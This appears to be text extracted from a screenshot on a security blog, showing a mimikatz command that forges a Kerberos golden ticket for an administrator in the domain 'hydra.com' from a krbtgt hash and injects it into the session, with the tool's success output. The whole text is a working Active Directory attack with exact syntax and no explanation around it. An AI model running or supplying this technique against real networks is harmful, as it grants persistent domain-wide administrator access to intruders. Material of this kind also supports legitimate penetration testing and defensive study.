 mimikatz # kerberos::golden /admin:ceshi /domain:hydra.com /sid:S-1-5-21-4188752
632-3746001697-3968431413 /krbtgt:524f4bed4b8a362bda1a560b9779eadf /ptt
User      : ceshi
Domain    : hydra.com (HYDRA)
SID       : S-1-5-21-4188752632-3746001697-3968431413
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 524f4bed4b8a362bda1a560b9779eadf - rc4_hmac_nt
Lifetime  : 2020/2/13 17:10:17 ; 2030/2/10 17:10:17 ; 2030/2/10 17:10:17
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'ceshi @ hydra.com' successfully submitted for current session
Hacking黑白红
https://blog.csdn.net/cj_Allen